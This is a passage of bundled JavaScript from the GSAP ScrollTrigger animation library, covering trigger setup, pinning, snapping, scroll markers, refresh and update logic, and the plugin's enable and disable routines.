      if (value !== lastScroll1 && value !== lastScroll2 && Math.abs(value - lastScroll1) > 3 && Math.abs(value - lastScroll2) > 3) {
        tween.kill();
        getTween2.tween = 0;
      } else {
        value = initialValue + change1 * tween.ratio + change2 * tween.ratio * tween.ratio;
      }
      lastScroll2 = lastScroll1;
      return lastScroll1 = Math.round(value);
    };
    vars.onComplete = function() {
      getTween2.tween = 0;
      onComplete && onComplete.call(tween);
    };
    tween = getTween2.tween = gsap.to(scroller, vars);
    return tween;
  };
  scroller[prop] = getScroll;
  getScroll.wheelHandler = function() {
    return getTween.tween && getTween.tween.kill() && (getTween.tween = 0);
  };
  _addListener(scroller, "wheel", getScroll.wheelHandler);
  return getTween;
};
var ScrollTrigger = /* @__PURE__ */ function() {
  function ScrollTrigger2(vars, animation) {
    _coreInitted || ScrollTrigger2.register(gsap) || console.warn("Please gsap.registerPlugin(ScrollTrigger)");
    this.init(vars, animation);
  }
  var _proto = ScrollTrigger2.prototype;
  _proto.init = function init6(vars, animation) {
    this.progress = this.start = 0;
    this.vars && this.kill(true, true);
    if (!_enabled) {
      this.update = this.refresh = this.kill = _passThrough;
      return;
    }
    vars = _setDefaults(_isString(vars) || _isNumber(vars) || vars.nodeType ? {
      trigger: vars
    } : vars, _defaults);
    var _vars = vars, onUpdate = _vars.onUpdate, toggleClass2 = _vars.toggleClass, id = _vars.id, onToggle = _vars.onToggle, onRefresh = _vars.onRefresh, scrub = _vars.scrub, trigger2 = _vars.trigger, pin = _vars.pin, pinSpacing = _vars.pinSpacing, invalidateOnRefresh = _vars.invalidateOnRefresh, anticipatePin = _vars.anticipatePin, onScrubComplete = _vars.onScrubComplete, onSnapComplete = _vars.onSnapComplete, once = _vars.once, snap3 = _vars.snap, pinReparent = _vars.pinReparent, pinSpacer = _vars.pinSpacer, containerAnimation = _vars.containerAnimation, fastScrollEnd = _vars.fastScrollEnd, preventOverlaps = _vars.preventOverlaps, direction = vars.horizontal || vars.containerAnimation && vars.horizontal !== false ? _horizontal : _vertical, isToggle = !scrub && scrub !== 0, scroller = _getTarget(vars.scroller || _win), scrollerCache = gsap.core.getCache(scroller), isViewport = _isViewport(scroller), useFixedPosition = ("pinType" in vars ? vars.pinType : _getProxyProp(scroller, "pinType") || isViewport && "fixed") === "fixed", callbacks = [vars.onEnter, vars.onLeave, vars.onEnterBack, vars.onLeaveBack], toggleActions = isToggle && vars.toggleActions.split(" "), markers = "markers" in vars ? vars.markers : _defaults.markers, borderWidth = isViewport ? 0 : parseFloat(_getComputedStyle(scroller)["border" + direction.p2 + _Width]) || 0, self2 = this, onRefreshInit = vars.onRefreshInit && function() {
      return vars.onRefreshInit(self2);
    }, getScrollerSize = _getSizeFunc(scroller, isViewport, direction), getScrollerOffsets = _getOffsetsFunc(scroller, isViewport), lastSnap = 0, lastRefresh = 0, scrollFunc = _getScrollFunc(scroller, direction), tweenTo, pinCache, snapFunc, scroll1, scroll2, start, end, markerStart, markerEnd, markerStartTrigger, markerEndTrigger, markerVars, change, pinOriginalState, pinActiveState, pinState, spacer, offset2, pinGetter, pinSetter, pinStart, pinChange, spacingStart, spacerState, markerStartSetter, markerEndSetter, cs, snap1, snap22, scrubTween, scrubSmooth, snapDurClamp, snapDelayedCall, prevProgress, prevScroll, prevAnimProgress, caMarkerSetter, customRevertReturn;
    _context(self2);
    self2._dir = direction;
    anticipatePin *= 45;
    self2.scroller = scroller;
    self2.scroll = containerAnimation ? containerAnimation.time.bind(containerAnimation) : scrollFunc;
    scroll1 = scrollFunc();
    self2.vars = vars;
    animation = animation || vars.animation;
    if ("refreshPriority" in vars) {
      _sort = 1;
      vars.refreshPriority === -9999 && (_primary = self2);
    }
    scrollerCache.tweenScroll = scrollerCache.tweenScroll || {
      top: _getTweenCreator(scroller, _vertical),
      left: _getTweenCreator(scroller, _horizontal)
    };
    self2.tweenTo = tweenTo = scrollerCache.tweenScroll[direction.p];
    self2.scrubDuration = function(value) {
      scrubSmooth = _isNumber(value) && value;
      if (!scrubSmooth) {
        scrubTween && scrubTween.progress(1).kill();
        scrubTween = 0;
      } else {
        scrubTween ? scrubTween.duration(value) : scrubTween = gsap.to(animation, {
          ease: "expo",
          totalProgress: "+=0.001",
          duration: scrubSmooth,
          paused: true,
          onComplete: function onComplete() {
            return onScrubComplete && onScrubComplete(self2);
          }
        });
      }
    };
    if (animation) {
      animation.vars.lazy = false;
      animation._initted || animation.vars.immediateRender !== false && vars.immediateRender !== false && animation.render(0, true, true);
      self2.animation = animation.pause();
      animation.scrollTrigger = self2;
      self2.scrubDuration(scrub);
      snap1 = 0;
      id || (id = animation.vars.id);
    }
    _triggers.push(self2);
    if (snap3) {
      if (!_isObject(snap3) || snap3.push) {
        snap3 = {
          snapTo: snap3
        };
      }
      "scrollBehavior" in _body.style && gsap.set(isViewport ? [_body, _docEl] : scroller, {
        scrollBehavior: "auto"
      });
      snapFunc = _isFunction(snap3.snapTo) ? snap3.snapTo : snap3.snapTo === "labels" ? _getClosestLabel(animation) : snap3.snapTo === "labelsDirectional" ? _getLabelAtDirection(animation) : snap3.directional !== false ? function(value, st) {
        return _snapDirectional(snap3.snapTo)(value, _getTime() - lastRefresh < 500 ? 0 : st.direction);
      } : gsap.utils.snap(snap3.snapTo);
      snapDurClamp = snap3.duration || {
        min: 0.1,
        max: 2
      };
      snapDurClamp = _isObject(snapDurClamp) ? _clamp(snapDurClamp.min, snapDurClamp.max) : _clamp(snapDurClamp, snapDurClamp);
      snapDelayedCall = gsap.delayedCall(snap3.delay || scrubSmooth / 2 || 0.1, function() {
        var scroll = scrollFunc(), refreshedRecently = _getTime() - lastRefresh < 500, tween = tweenTo.tween;
        if ((refreshedRecently || Math.abs(self2.getVelocity()) < 10) && !tween && !_pointerIsDown && lastSnap !== scroll) {
          var progress = (scroll - start) / change, totalProgress = animation && !isToggle ? animation.totalProgress() : progress, velocity = refreshedRecently ? 0 : (totalProgress - snap22) / (_getTime() - _time2) * 1e3 || 0, change1 = gsap.utils.clamp(-progress, 1 - progress, _abs(velocity / 2) * velocity / 0.185), naturalEnd = progress + (snap3.inertia === false ? 0 : change1), endValue = _clamp(0, 1, snapFunc(naturalEnd, self2)), endScroll = Math.round(start + endValue * change), _snap = snap3, onStart = _snap.onStart, _onInterrupt = _snap.onInterrupt, _onComplete = _snap.onComplete;
          if (scroll <= end && scroll >= start && endScroll !== scroll) {
            if (tween && !tween._initted && tween.data <= _abs(endScroll - scroll)) {
              return;
            }
            if (snap3.inertia === false) {
              change1 = endValue - progress;
            }
            tweenTo(endScroll, {
              duration: snapDurClamp(_abs(Math.max(_abs(naturalEnd - totalProgress), _abs(endValue - totalProgress)) * 0.185 / velocity / 0.05 || 0)),
              ease: snap3.ease || "power3",
              data: _abs(endScroll - scroll),
              onInterrupt: function onInterrupt() {
                return snapDelayedCall.restart(true) && _onInterrupt && _onInterrupt(self2);
              },
              onComplete: function onComplete() {
                self2.update();
                lastSnap = scrollFunc();
                snap1 = snap22 = animation && !isToggle ? animation.totalProgress() : self2.progress;
                onSnapComplete && onSnapComplete(self2);
                _onComplete && _onComplete(self2);
              }
            }, scroll, change1 * change, endScroll - scroll - change1 * change);
            onStart && onStart(self2, tweenTo.tween);
          }
        } else if (self2.isActive && lastSnap !== scroll) {
          snapDelayedCall.restart(true);
        }
      }).pause();
    }
    id && (_ids[id] = self2);
    trigger2 = self2.trigger = _getTarget(trigger2 || pin);
    customRevertReturn = trigger2 && trigger2._gsap && trigger2._gsap.stRevert;
    customRevertReturn && (customRevertReturn = customRevertReturn(self2));
    pin = pin === true ? trigger2 : _getTarget(pin);
    _isString(toggleClass2) && (toggleClass2 = {
      targets: trigger2,
      className: toggleClass2
    });
    if (pin) {
      pinSpacing === false || pinSpacing === _margin || (pinSpacing = !pinSpacing && _getComputedStyle(pin.parentNode).display === "flex" ? false : _padding);
      self2.pin = pin;
      vars.force3D !== false && gsap.set(pin, {
        force3D: true
      });
      pinCache = gsap.core.getCache(pin);
      if (!pinCache.spacer) {
        if (pinSpacer) {
          pinSpacer = _getTarget(pinSpacer);
          pinSpacer && !pinSpacer.nodeType && (pinSpacer = pinSpacer.current || pinSpacer.nativeElement);
          pinCache.spacerIsNative = !!pinSpacer;
          pinSpacer && (pinCache.spacerState = _getState(pinSpacer));
        }
        pinCache.spacer = spacer = pinSpacer || _doc.createElement("div");
        spacer.classList.add("pin-spacer");
        id && spacer.classList.add("pin-spacer-" + id);
        pinCache.pinState = pinOriginalState = _getState(pin);
      } else {
        pinOriginalState = pinCache.pinState;
      }
      self2.spacer = spacer = pinCache.spacer;
      cs = _getComputedStyle(pin);
      spacingStart = cs[pinSpacing + direction.os2];
      pinGetter = gsap.getProperty(pin);
      pinSetter = gsap.quickSetter(pin, direction.a, _px);
      _swapPinIn(pin, spacer, cs);
      pinState = _getState(pin);
    }
    if (markers) {
      markerVars = _isObject(markers) ? _setDefaults(markers, _markerDefaults) : _markerDefaults;
      markerStartTrigger = _createMarker("scroller-start", id, scroller, direction, markerVars, 0);
      markerEndTrigger = _createMarker("scroller-end", id, scroller, direction, markerVars, 0, markerStartTrigger);
      offset2 = markerStartTrigger["offset" + direction.op.d2];
      var content = _getTarget(_getProxyProp(scroller, "content") || scroller);
      markerStart = this.markerStart = _createMarker("start", id, content, direction, markerVars, offset2, 0, containerAnimation);
      markerEnd = this.markerEnd = _createMarker("end", id, content, direction, markerVars, offset2, 0, containerAnimation);
      containerAnimation && (caMarkerSetter = gsap.quickSetter([markerStart, markerEnd], direction.a, _px));
      if (!useFixedPosition && !(_proxies.length && _getProxyProp(scroller, "fixedMarkers") === true)) {
        _makePositionable(isViewport ? _body : scroller);
        gsap.set([markerStartTrigger, markerEndTrigger], {
          force3D: true
        });
        markerStartSetter = gsap.quickSetter(markerStartTrigger, direction.a, _px);
        markerEndSetter = gsap.quickSetter(markerEndTrigger, direction.a, _px);
      }
    }
    if (containerAnimation) {
      var oldOnUpdate = containerAnimation.vars.onUpdate, oldParams = containerAnimation.vars.onUpdateParams;
      containerAnimation.eventCallback("onUpdate", function() {
        self2.update(0, 0, 1);
        oldOnUpdate && oldOnUpdate.apply(oldParams || []);
      });
    }
    self2.previous = function() {
      return _triggers[_triggers.indexOf(self2) - 1];
    };
    self2.next = function() {
      return _triggers[_triggers.indexOf(self2) + 1];
    };
    self2.revert = function(revert, temp) {
      if (!temp) {
        return self2.kill(true);
      }
      var r = revert !== false || !self2.enabled, prevRefreshing = _refreshing;
      if (r !== self2.isReverted) {
        if (r) {
          self2.scroll.rec || !_refreshing || !_refreshingAll || (self2.scroll.rec = scrollFunc());
          prevScroll = Math.max(scrollFunc(), self2.scroll.rec || 0);
          prevProgress = self2.progress;
          prevAnimProgress = animation && animation.progress();
        }
        markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
          return m.style.display = r ? "none" : "block";
        });
        r && (_refreshing = 1);
        self2.update(r);
        _refreshing = prevRefreshing;
        pin && (r ? _swapPinOut(pin, spacer, pinOriginalState) : (!pinReparent || !self2.isActive) && _swapPinIn(pin, spacer, _getComputedStyle(pin), spacerState));
        self2.isReverted = r;
      }
    };
    self2.refresh = function(soft, force) {
      if ((_refreshing || !self2.enabled) && !force) {
        return;
      }
      if (pin && soft && _lastScrollTime) {
        _addListener(ScrollTrigger2, "scrollEnd", _softRefresh);
        return;
      }
      !_refreshingAll && onRefreshInit && onRefreshInit(self2);
      _refreshing = 1;
      lastRefresh = _getTime();
      if (tweenTo.tween) {
        tweenTo.tween.kill();
        tweenTo.tween = 0;
      }
      scrubTween && scrubTween.pause();
      invalidateOnRefresh && animation && animation.revert().invalidate();
      self2.isReverted || self2.revert(true, true);
      var size = getScrollerSize(), scrollerBounds = getScrollerOffsets(), max = containerAnimation ? containerAnimation.duration() : _maxScroll(scroller, direction), offset3 = 0, otherPinOffset = 0, parsedEnd = vars.end, parsedEndTrigger = vars.endTrigger || trigger2, parsedStart = vars.start || (vars.start === 0 || !trigger2 ? 0 : pin ? "0 0" : "0 100%"), pinnedContainer = self2.pinnedContainer = vars.pinnedContainer && _getTarget(vars.pinnedContainer), triggerIndex = trigger2 && Math.max(0, _triggers.indexOf(self2)) || 0, i = triggerIndex, cs2, bounds, scroll, isVertical, override, curTrigger, curPin, oppositeScroll, initted, revertedPins;
      while (i--) {
        curTrigger = _triggers[i];
        curTrigger.end || curTrigger.refresh(0, 1) || (_refreshing = 1);
        curPin = curTrigger.pin;
        if (curPin && (curPin === trigger2 || curPin === pin) && !curTrigger.isReverted) {
          revertedPins || (revertedPins = []);
          revertedPins.unshift(curTrigger);
          curTrigger.revert(true, true);
        }
        if (curTrigger !== _triggers[i]) {
          triggerIndex--;
          i--;
        }
      }
      _isFunction(parsedStart) && (parsedStart = parsedStart(self2));
      start = _parsePosition(parsedStart, trigger2, size, direction, scrollFunc(), markerStart, markerStartTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation) || (pin ? -1e-3 : 0);
      _isFunction(parsedEnd) && (parsedEnd = parsedEnd(self2));
      if (_isString(parsedEnd) && !parsedEnd.indexOf("+=")) {
        if (~parsedEnd.indexOf(" ")) {
          parsedEnd = (_isString(parsedStart) ? parsedStart.split(" ")[0] : "") + parsedEnd;
        } else {
          offset3 = _offsetToPx(parsedEnd.substr(2), size);
          parsedEnd = _isString(parsedStart) ? parsedStart : start + offset3;
          parsedEndTrigger = trigger2;
        }
      }
      end = Math.max(start, _parsePosition(parsedEnd || (parsedEndTrigger ? "100% 0" : max), parsedEndTrigger, size, direction, scrollFunc() + offset3, markerEnd, markerEndTrigger, self2, scrollerBounds, borderWidth, useFixedPosition, max, containerAnimation)) || -1e-3;
      change = end - start || (start -= 0.01) && 1e-3;
      offset3 = 0;
      i = triggerIndex;
      while (i--) {
        curTrigger = _triggers[i];
        curPin = curTrigger.pin;
        if (curPin && curTrigger.start - curTrigger._pinPush < start && !containerAnimation && curTrigger.end > 0) {
          cs2 = curTrigger.end - curTrigger.start;
          if ((curPin === trigger2 || curPin === pinnedContainer) && !_isNumber(parsedStart)) {
            offset3 += cs2 * (1 - curTrigger.progress);
          }
          curPin === pin && (otherPinOffset += cs2);
        }
      }
      start += offset3;
      end += offset3;
      self2._pinPush = otherPinOffset;
      if (markerStart && offset3) {
        cs2 = {};
        cs2[direction.a] = "+=" + offset3;
        pinnedContainer && (cs2[direction.p] = "-=" + scrollFunc());
        gsap.set([markerStart, markerEnd], cs2);
      }
      if (pin) {
        cs2 = _getComputedStyle(pin);
        isVertical = direction === _vertical;
        scroll = scrollFunc();
        pinStart = parseFloat(pinGetter(direction.a)) + otherPinOffset;
        !max && end > 1 && ((isViewport ? _body : scroller).style["overflow-" + direction.a] = "scroll");
        _swapPinIn(pin, spacer, cs2);
        pinState = _getState(pin);
        bounds = _getBounds(pin, true);
        oppositeScroll = useFixedPosition && _getScrollFunc(scroller, isVertical ? _horizontal : _vertical)();
        if (pinSpacing) {
          spacerState = [pinSpacing + direction.os2, change + otherPinOffset + _px];
          spacerState.t = spacer;
          i = pinSpacing === _padding ? _getSize(pin, direction) + change + otherPinOffset : 0;
          i && spacerState.push(direction.d, i + _px);
          _setState(spacerState);
          useFixedPosition && scrollFunc(prevScroll);
        }
        if (useFixedPosition) {
          override = {
            top: bounds.top + (isVertical ? scroll - start : oppositeScroll) + _px,
            left: bounds.left + (isVertical ? oppositeScroll : scroll - start) + _px,
            boxSizing: "border-box",
            position: "fixed"
          };
          override[_width] = override["max" + _Width] = Math.ceil(bounds.width) + _px;
          override[_height] = override["max" + _Height] = Math.ceil(bounds.height) + _px;
          override[_margin] = override[_margin + _Top] = override[_margin + _Right] = override[_margin + _Bottom] = override[_margin + _Left] = "0";
          override[_padding] = cs2[_padding];
          override[_padding + _Top] = cs2[_padding + _Top];
          override[_padding + _Right] = cs2[_padding + _Right];
          override[_padding + _Bottom] = cs2[_padding + _Bottom];
          override[_padding + _Left] = cs2[_padding + _Left];
          pinActiveState = _copyState(pinOriginalState, override, pinReparent);
        }
        if (animation) {
          initted = animation._initted;
          _suppressOverwrites(1);
          animation.render(animation.duration(), true, true);
          pinChange = pinGetter(direction.a) - pinStart + change + otherPinOffset;
          change !== pinChange && useFixedPosition && pinActiveState.splice(pinActiveState.length - 2, 2);
          animation.render(0, true, true);
          initted || animation.invalidate();
          _suppressOverwrites(0);
        } else {
          pinChange = change;
        }
      } else if (trigger2 && scrollFunc() && !containerAnimation) {
        bounds = trigger2.parentNode;
        while (bounds && bounds !== _body) {
          if (bounds._pinOffset) {
            start -= bounds._pinOffset;
            end -= bounds._pinOffset;
          }
          bounds = bounds.parentNode;
        }
      }
      revertedPins && revertedPins.forEach(function(t) {
        return t.revert(false, true);
      });
      self2.start = start;
      self2.end = end;
      scroll1 = scroll2 = scrollFunc();
      if (!containerAnimation) {
        scroll1 < prevScroll && scrollFunc(prevScroll);
        self2.scroll.rec = 0;
      }
      self2.revert(false, true);
      if (snapDelayedCall) {
        lastSnap = -1;
        self2.isActive && scrollFunc(start + change * prevProgress);
        snapDelayedCall.restart(true);
      }
      _refreshing = 0;
      animation && isToggle && (animation._initted || prevAnimProgress) && animation.progress() !== prevAnimProgress && animation.progress(prevAnimProgress, true).render(animation.time(), true, true);
      if (prevProgress !== self2.progress || containerAnimation) {
        animation && !isToggle && animation.totalProgress(prevProgress, true);
        self2.progress = (scroll1 - start) / change === prevProgress ? 0 : prevProgress;
        self2.update(0, 0, 1);
      }
      pin && pinSpacing && (spacer._pinOffset = Math.round(self2.progress * pinChange));
      onRefresh && onRefresh(self2);
    };
    self2.getVelocity = function() {
      return (scrollFunc() - scroll2) / (_getTime() - _time2) * 1e3 || 0;
    };
    self2.endAnimation = function() {
      _endAnimation(self2.callbackAnimation);
      if (animation) {
        scrubTween ? scrubTween.progress(1) : !animation.paused() ? _endAnimation(animation, animation.reversed()) : isToggle || _endAnimation(animation, self2.direction < 0, 1);
      }
    };
    self2.labelToScroll = function(label) {
      return animation && animation.labels && (start || self2.refresh() || start) + animation.labels[label] / animation.duration() * change || 0;
    };
    self2.getTrailing = function(name) {
      var i = _triggers.indexOf(self2), a = self2.direction > 0 ? _triggers.slice(0, i).reverse() : _triggers.slice(i + 1);
      return (_isString(name) ? a.filter(function(t) {
        return t.vars.preventOverlaps === name;
      }) : a).filter(function(t) {
        return self2.direction > 0 ? t.end <= start : t.start >= end;
      });
    };
    self2.update = function(reset, recordVelocity, forceFake) {
      if (containerAnimation && !forceFake && !reset) {
        return;
      }
      var scroll = self2.scroll(), p2 = reset ? 0 : (scroll - start) / change, clipped = p2 < 0 ? 0 : p2 > 1 ? 1 : p2 || 0, prevProgress2 = self2.progress, isActive, wasActive, toggleState, action, stateChanged, toggled, isAtMax, isTakingAction;
      if (recordVelocity) {
        scroll2 = scroll1;
        scroll1 = containerAnimation ? scrollFunc() : scroll;
        if (snap3) {
          snap22 = snap1;
          snap1 = animation && !isToggle ? animation.totalProgress() : clipped;
        }
      }
      anticipatePin && !clipped && pin && !_refreshing && !_startup && _lastScrollTime && start < scroll + (scroll - scroll2) / (_getTime() - _time2) * anticipatePin && (clipped = 1e-4);
      if (clipped !== prevProgress2 && self2.enabled) {
        isActive = self2.isActive = !!clipped && clipped < 1;
        wasActive = !!prevProgress2 && prevProgress2 < 1;
        toggled = isActive !== wasActive;
        stateChanged = toggled || !!clipped !== !!prevProgress2;
        self2.direction = clipped > prevProgress2 ? 1 : -1;
        self2.progress = clipped;
        if (stateChanged && !_refreshing) {
          toggleState = clipped && !prevProgress2 ? 0 : clipped === 1 ? 1 : prevProgress2 === 1 ? 2 : 3;
          if (isToggle) {
            action = !toggled && toggleActions[toggleState + 1] !== "none" && toggleActions[toggleState + 1] || toggleActions[toggleState];
            isTakingAction = animation && (action === "complete" || action === "reset" || action in animation);
          }
        }
        preventOverlaps && (toggled || isTakingAction) && (isTakingAction || scrub || !animation) && (_isFunction(preventOverlaps) ? preventOverlaps(self2) : self2.getTrailing(preventOverlaps).forEach(function(t) {
          return t.endAnimation();
        }));
        if (!isToggle) {
          if (scrubTween && !_refreshing && !_startup) {
            (containerAnimation || _primary && _primary !== self2) && scrubTween.render(scrubTween._dp._time - scrubTween._start);
            if (scrubTween.resetTo) {
              scrubTween.resetTo("totalProgress", clipped, animation._tTime / animation._tDur);
            } else {
              scrubTween.vars.totalProgress = clipped;
              scrubTween.invalidate().restart();
            }
          } else if (animation) {
            animation.totalProgress(clipped, !!_refreshing);
          }
        }
        if (pin) {
          reset && pinSpacing && (spacer.style[pinSpacing + direction.os2] = spacingStart);
          if (!useFixedPosition) {
            pinSetter(_round(pinStart + pinChange * clipped));
          } else if (stateChanged) {
            isAtMax = !reset && clipped > prevProgress2 && end + 1 > scroll && scroll + 1 >= _maxScroll(scroller, direction);
            if (pinReparent) {
              if (!reset && (isActive || isAtMax)) {
                var bounds = _getBounds(pin, true), _offset = scroll - start;
                _reparent(pin, _body, bounds.top + (direction === _vertical ? _offset : 0) + _px, bounds.left + (direction === _vertical ? 0 : _offset) + _px);
              } else {
                _reparent(pin, spacer);
              }
            }
            _setState(isActive || isAtMax ? pinActiveState : pinState);
            pinChange !== change && clipped < 1 && isActive || pinSetter(pinStart + (clipped === 1 && !isAtMax ? pinChange : 0));
          }
        }
        snap3 && !tweenTo.tween && !_refreshing && !_startup && snapDelayedCall.restart(true);
        toggleClass2 && (toggled || once && clipped && (clipped < 1 || !_limitCallbacks)) && _toArray(toggleClass2.targets).forEach(function(el) {
          return el.classList[isActive || once ? "add" : "remove"](toggleClass2.className);
        });
        onUpdate && !isToggle && !reset && onUpdate(self2);
        if (stateChanged && !_refreshing) {
          if (isToggle) {
            if (isTakingAction) {
              if (action === "complete") {
                animation.pause().totalProgress(1);
              } else if (action === "reset") {
                animation.restart(true).pause();
              } else if (action === "restart") {
                animation.restart(true);
              } else {
                animation[action]();
              }
            }
            onUpdate && onUpdate(self2);
          }
          if (toggled || !_limitCallbacks) {
            onToggle && toggled && _callback(self2, onToggle);
            callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            once && (clipped === 1 ? self2.kill(false, 1) : callbacks[toggleState] = 0);
            if (!toggled) {
              toggleState = clipped === 1 ? 1 : 3;
              callbacks[toggleState] && _callback(self2, callbacks[toggleState]);
            }
          }
          if (fastScrollEnd && !isActive && Math.abs(self2.getVelocity()) > (_isNumber(fastScrollEnd) ? fastScrollEnd : 2500)) {
            _endAnimation(self2.callbackAnimation);
            scrubTween ? scrubTween.progress(1) : _endAnimation(animation, !clipped, 1);
          }
        } else if (isToggle && onUpdate && !_refreshing) {
          onUpdate(self2);
        }
      }
      if (markerEndSetter) {
        var n = containerAnimation ? scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0) : scroll;
        markerStartSetter(n + (markerStartTrigger._isFlipped ? 1 : 0));
        markerEndSetter(n);
      }
      caMarkerSetter && caMarkerSetter(-scroll / containerAnimation.duration() * (containerAnimation._caScrollDist || 0));
    };
    self2.enable = function(reset, refresh) {
      if (!self2.enabled) {
        self2.enabled = true;
        _addListener(scroller, "resize", _onResize);
        _addListener(isViewport ? _doc : scroller, "scroll", _onScroll);
        onRefreshInit && _addListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (reset !== false) {
          self2.progress = prevProgress = 0;
          scroll1 = scroll2 = lastSnap = scrollFunc();
        }
        refresh !== false && self2.refresh();
      }
    };
    self2.getTween = function(snap4) {
      return snap4 && tweenTo ? tweenTo.tween : scrubTween;
    };
    self2.setPositions = function(newStart, newEnd) {
      if (pin) {
        pinStart += newStart - start;
        pinChange += newEnd - newStart - change;
      }
      self2.start = start = newStart;
      self2.end = end = newEnd;
      change = newEnd - newStart;
      self2.update();
    };
    self2.disable = function(reset, allowAnimation) {
      if (self2.enabled) {
        reset !== false && self2.revert(true, true);
        self2.enabled = self2.isActive = false;
        allowAnimation || scrubTween && scrubTween.pause();
        prevScroll = 0;
        pinCache && (pinCache.uncache = 1);
        onRefreshInit && _removeListener(ScrollTrigger2, "refreshInit", onRefreshInit);
        if (snapDelayedCall) {
          snapDelayedCall.pause();
          tweenTo.tween && tweenTo.tween.kill() && (tweenTo.tween = 0);
        }
        if (!isViewport) {
          var i = _triggers.length;
          while (i--) {
            if (_triggers[i].scroller === scroller && _triggers[i] !== self2) {
              return;
            }
          }
          _removeListener(scroller, "resize", _onResize);
          _removeListener(scroller, "scroll", _onScroll);
        }
      }
    };
    self2.kill = function(revert, allowAnimation) {
      self2.disable(revert, allowAnimation);
      scrubTween && !allowAnimation && scrubTween.kill();
      id && delete _ids[id];
      var i = _triggers.indexOf(self2);
      i >= 0 && _triggers.splice(i, 1);
      i === _i && _direction > 0 && _i--;
      i = 0;
      _triggers.forEach(function(t) {
        return t.scroller === self2.scroller && (i = 1);
      });
      i || (self2.scroll.rec = 0);
      if (animation) {
        animation.scrollTrigger = null;
        revert && animation.render(-1);
        allowAnimation || animation.kill();
      }
      markerStart && [markerStart, markerEnd, markerStartTrigger, markerEndTrigger].forEach(function(m) {
        return m.parentNode && m.parentNode.removeChild(m);
      });
      _primary === self2 && (_primary = 0);
      if (pin) {
        pinCache && (pinCache.uncache = 1);
        i = 0;
        _triggers.forEach(function(t) {
          return t.pin === pin && i++;
        });
        i || (pinCache.spacer = 0);
      }
      vars.onKill && vars.onKill(self2);
    };
    self2.enable(false, false);
    customRevertReturn && customRevertReturn(self2);
    !animation || !animation.add || change ? self2.refresh() : gsap.delayedCall(0.01, function() {
      return start || end || self2.refresh();
    }) && (change = 0.01) && (start = end = 0);
  };
  ScrollTrigger2.register = function register3(core) {
    if (!_coreInitted) {
      gsap = core || _getGSAP();
      _windowExists() && window.document && ScrollTrigger2.enable();
      _coreInitted = _enabled;
    }
    return _coreInitted;
  };
  ScrollTrigger2.defaults = function defaults3(config3) {
    if (config3) {
      for (var p2 in config3) {
        _defaults[p2] = config3[p2];
      }
    }
    return _defaults;
  };
  ScrollTrigger2.disable = function disable(reset, kill2) {
    _enabled = 0;
    _triggers.forEach(function(trigger2) {
      return trigger2[kill2 ? "kill" : "disable"](reset);
    });
    _removeListener(_win, "wheel", _onScroll);
    _removeListener(_doc, "scroll", _onScroll);
    clearInterval(_syncInterval);
    _removeListener(_doc, "touchcancel", _passThrough);
    _removeListener(_body, "touchstart", _passThrough);
    _multiListener(_removeListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
    _multiListener(_removeListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
    _resizeDelay.kill();
    _iterateAutoRefresh(_removeListener);
    for (var i = 0; i < _scrollers.length; i += 3) {
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 1]);
      _wheelListener(_removeListener, _scrollers[i], _scrollers[i + 2]);
    }
  };
  ScrollTrigger2.enable = function enable() {
    _win = window;
    _doc = document;
    _docEl = _doc.documentElement;
    _body = _doc.body;
    if (gsap) {
      _toArray = gsap.utils.toArray;
      _clamp = gsap.utils.clamp;
      _context = gsap.core.context || _passThrough;
      _suppressOverwrites = gsap.core.suppressOverwrites || _passThrough;
      gsap.core.globals("ScrollTrigger", ScrollTrigger2);
      if (_body) {
        _enabled = 1;
        Observer.register(gsap);
        ScrollTrigger2.isTouch = Observer.isTouch;
        _fixIOSBug = Observer.isTouch && /(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);
        _addListener(_win, "wheel", _onScroll);
        _root = [_win, _doc, _docEl, _body];
        if (gsap.matchMedia) {
          ScrollTrigger2.matchMedia = function(vars) {
            var mm, p2;
            for (p2 in vars) {
              mm ? mm.add(p2, vars[p2]) : mm = gsap.matchMedia(p2, vars[p2]);
            }
            return mm;
          };
          gsap.addEventListener("matchMediaInit", function() {
            return _revertAll();
          });
          gsap.addEventListener("matchMediaRevert", function() {
            return _revertRecorded();
          });
          gsap.addEventListener("matchMedia", function() {
            _refreshAll(0, 1);
            _dispatch("matchMedia");
          });
          gsap.matchMedia("(orientation: portrait)", function() {
            _setBaseDimensions();
            return _setBaseDimensions;
          });
        } else {
          console.warn("Requires GSAP 3.11.0 or later");
        }
        _addListener(_doc, "scroll", _onScroll);
        var bodyStyle = _body.style, border = bodyStyle.borderTopStyle, AnimationProto = gsap.core.Animation.prototype, bounds, i;
        AnimationProto.revert || Object.defineProperty(AnimationProto, "revert", {
          value: function value() {
            return this.time(-0.01, true);
          }
        });
        bodyStyle.borderTopStyle = "solid";
        bounds = _getBounds(_body);
        _vertical.m = Math.round(bounds.top + _vertical.sc()) || 0;
        _horizontal.m = Math.round(bounds.left + _horizontal.sc()) || 0;
        border ? bodyStyle.borderTopStyle = border : bodyStyle.removeProperty("border-top-style");
        _syncInterval = setInterval(_sync, 250);
        gsap.delayedCall(0.5, function() {
          return _startup = 0;
        });
        _addListener(_doc, "touchcancel", _passThrough);
        _addListener(_body, "touchstart", _passThrough);
        _multiListener(_addListener, _doc, "pointerdown,touchstart,mousedown", _pointerDownHandler);
        _multiListener(_addListener, _doc, "pointerup,touchend,mouseup", _pointerUpHandler);
        _transformProp = gsap.utils.checkPrefix("transform");
        _stateProps.push(_transformProp);
        _coreInitted = _getTime();
        _resizeDelay = gsap.delayedCall(0.2, _refreshAll).pause();
        _autoRefresh = [_doc, "visibilitychange", function() {
          var w = _win.innerWidth, h = _win.innerHeight;
          if (_doc.hidden) {
            _prevWidth = w;
            _prevHeight = h;
          } else if (_prevWidth !== w || _prevHeight !== h) {
            _onResize();
          }
        }, _doc, "DOMContentLoaded", _refreshAll, _win, "load", _refreshAll, _win, "resize", _onResize];
        _iterateAutoRefresh(_addListener);
        _triggers.forEach(function(trigger2) {
          return trigger2.enable(0, 1);
        });
        for (i = 0; i < _scrollers.length; i += 3) {
